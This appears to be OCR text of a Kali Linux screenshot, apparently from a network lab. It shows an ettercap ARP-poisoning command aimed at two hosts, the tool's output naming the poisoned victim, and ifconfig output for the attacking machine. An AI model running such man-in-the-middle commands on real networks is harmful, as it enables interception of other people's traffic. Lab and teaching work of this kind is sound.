 1 2 3 4
2
10:24
Fil
Kali
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# ettercap -T -S -i eth0 -M arp:remote /10.4.219.209// /192.168.40.128//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:DA:AA:03
192.168.40.131/255.255.255.0
fe80::20c:29ff:feda:aa03/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 2 : 192.168.40.128 00:0C:29:56:49:CC
Starting Unified sniffing...
Text only Interface activated...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.40.131 netmask 255.255.255.0 broadcast 192.168.40.255
inet6 fe80::20c:29ff:feda:aa03 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:aa:03 txqueuelen 1000 (Ethernet)
RX packets 88 bytes 9506 (9.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37 bytes 4719 (4.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$